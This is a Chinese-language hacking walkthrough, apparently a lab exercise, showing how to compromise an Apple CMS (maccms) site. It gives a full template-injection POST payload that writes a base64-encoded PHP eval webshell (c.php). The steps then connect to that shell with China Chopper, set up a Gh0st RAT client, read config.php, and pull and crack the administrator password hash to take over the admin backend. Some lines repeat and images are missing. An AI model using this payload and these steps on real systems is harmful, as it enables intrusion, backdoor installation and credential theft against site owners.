用到的工具火狐插件hackbar中国菜刀gh0st苹果cms历史漏洞https:blog.csdn.netm0_37438418articledet 用到的工具 · 火狐插件hackbar · 中国菜刀 · gh0st · 苹果 cms 历史漏洞https://blog.csdn.net/m0_37438418/arti

用到的工具

· 火狐插件hackbar · 中国菜刀 · gh0st · 苹果 cms 历史漏洞https://blog.csdn.net/m0_37438418/article/details/81006161

操作步骤



2.按下 F12 点 HackBar 选择 Post data 填写如下内容点击 Execute 按钮

·http://192.168.0.137/index.PHP?mvod-search·wd{if-A:print(fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29)}{endif-A}



PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x MD5解密1 就是创建 c.php 传入参数 c



3.打开中国菜刀右键 -> 添加 。输入以下内容



3.打开中国菜刀右键 -> 添加 。输入以下内容  4. 找到 config.php 文件打开



4. 找到 config.php 文件打开









5.打开 Gh0st 。选项 -> 创建客户 输入以下信息后测试连接



5.打开 Gh0st 。选项 -> 创建客户 输入以下信息后测试连接  在这里需要查找合适的端口尽量选择数字大的端口查看此端口是否被占用如果被占用则结束占用此端口的进程

在这里需要查找合适的端口尽量选择数字大的端口查看此端口是否被占用如果被占用则结束占用此端口的进程







10 找到在config.php 里对应的数据库名 “maccms” 打开可疑的表 “mac_manager”

10 找到在config.php 里对应的数据库名 “maccms” 打开可疑的表 “mac_manager”管理员账号admin 管理员密码a66abb5684c45962d887564f08346e8d 解密后admin123456

登录后台

登录后台  成功

成功